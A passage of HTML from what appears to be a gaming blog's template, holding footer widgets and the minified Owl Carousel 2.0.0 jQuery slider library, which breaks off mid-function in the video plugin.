&#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ZONE MMORPG</h2>
<div class='widget-content'>
<div id="labelpost" data-label="MMORPG"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>ZONE EMULATOR</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Emulator"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>NEWS TIPS &amp; TRICK</h2>
<div class='widget-content'>
<div id="labelpost" data-label="News - Tips n Trick"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
<a href='/' id='mycontent' style='visibility:hidden' title=''></a> | Gamers <a href='' style='color:#white;' target='_blank'></a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return 